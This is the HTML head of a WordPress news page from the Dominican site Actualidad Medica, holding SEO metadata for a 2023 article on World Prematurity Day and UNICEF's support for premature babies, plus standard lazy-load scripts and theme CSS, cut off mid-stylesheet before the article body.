

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/
body_size: 29422
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://actualidadmedica.com.do/wp-content/uploads/2021/01/Logo-AM.png' type='image/png'>
<link rel='preload' as='font' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>- Actualidad Medica</title>
<meta name="description" content="Los niños y niñas que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Actualidad Medica" />
<meta property="og:description" content="Los niños y niñas que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves" />
<meta property="og:url" content="https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" />
<meta property="og:site_name" content="Actualidad Medica" />
<meta property="article:tag" content="Destacada" />
<meta property="article:tag" content="prematuro" />
<meta property="article:tag" content="salud" />
<meta property="article:section" content="Pediatría" />
<meta property="og:image" content="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" />
<meta property="og:image:secure_url" content="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="Prematuro" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-16T16:09:47-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Actualidad Medica" />
<meta name="twitter:description" content="Los niños y niñas que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves" />
<meta name="twitter:image" content="https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Aris Beltre" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.actualidadmedica.com.do/#organization","name":"www.actualidadmedica.com.do","url":"https://www.actualidadmedica.com.do","logo":{"@type":"ImageObject","@id":"https://www.actualidadmedica.com.do/#logo","url":"https://www.actualidadmedica.com.do/wp-content/uploads/2021/10/LOGO-ACTUALIDAD-MEDICA-2-scaled.jpg","contentUrl":"https://www.actualidadmedica.com.do/wp-content/uploads/2021/10/LOGO-ACTUALIDAD-MEDICA-2-scaled.jpg","caption":"Actualidad Medica","inLanguage":"es","width":"2560","height":"1375"}},{"@type":"WebSite","@id":"https://www.actualidadmedica.com.do/#website","url":"https://www.actualidadmedica.com.do","name":"Actualidad Medica","publisher":{"@id":"https://www.actualidadmedica.com.do/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg","url":"https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg","width":"1440","height":"960","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/#webpage","url":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/","name":"- Actualidad Medica","datePublished":"2023-11-16T16:09:47-04:00","dateModified":"2023-11-16T16:09:47-04:00","isPartOf":{"@id":"https://www.actualidadmedica.com.do/#website"},"primaryImageOfPage":{"@id":"https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.actualidadmedica.com.do/author/arisbeltre/","name":"Aris Beltre","url":"https://www.actualidadmedica.com.do/author/arisbeltre/","image":{"@type":"ImageObject","@id":"https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/Avatar-150x150.jpg","url":"https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/Avatar-150x150.jpg","caption":"Aris Beltre","inLanguage":"es"},"sameAs":["https://actualidadmedica.org/"],"worksFor":{"@id":"https://www.actualidadmedica.com.do/#organization"}},{"@type":"NewsArticle","headline":"- Actualidad Medica","keywords":"Prematuro","datePublished":"2023-11-16T16:09:47-04:00","dateModified":"2023-11-16T16:09:47-04:00","author":{"@id":"https://www.actualidadmedica.com.do/author/arisbeltre/","name":"Aris Beltre"},"publisher":{"@id":"https://www.actualidadmedica.com.do/#organization"},"description":"Los ni\u00f1os y ni\u00f1as que nacen antes de las 37 semanas o con bajo peso se enfrentan a riesgos como alteraciones leves","name":"- Actualidad Medica","@id":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/#richSnippet","isPartOf":{"@id":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/#webpage"},"image":{"@id":"https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Actualidad Medica &raquo; Feed" href="https://www.actualidadmedica.com.do/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actualidad Medica &raquo; Feed de los comentarios" href="https://www.actualidadmedica.com.do/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.actualidadmedica.com.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.actualidadmedica.com.do%2Fpor-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.actualidadmedica.com.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.actualidadmedica.com.do%2Fpor-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=1763653806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1763653806' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.actualidadmedica.com.do/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.actualidadmedica.com.do/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=92a6d1faef6083d9835ba4bf2c9cf83a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.actualidadmedica.com.do/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765287171' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-helpers-css' href='https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/helpers.min.css?ver=1763653806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-fontawesome5-css' href='https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/fontawesome.css?ver=1763653806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.actualidadmedica.com.do/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=1763653806' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.actualidadmedica.com.do/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Roboto';}#top-nav .top-menu > ul > li > a{}#top-nav{line-height: 3.5em}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #00a1e3;}#instagram-link a:hover{color: #00a1e3 !important;border-color: #00a1e3 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #00a1e3;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #00a1e3;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #00a1e3;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #00a1e3;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #00a1e3;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #00a1e3;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #00a1e3;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #00a1e3;}::-moz-selection{background-color: #00a1e3;color: #FFFFFF;}::selection{background-color: #00a1e3;color: #FFFFFF;}circle.circle_bar{stroke: #00a1e3;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,161,227,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #006fb1;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #006fb1;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #00a1e3;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #00a1e3;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #00a1e3;}#instagram-link a:hover{color: #00a1e3 !important;border-color: #00a1e3 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav 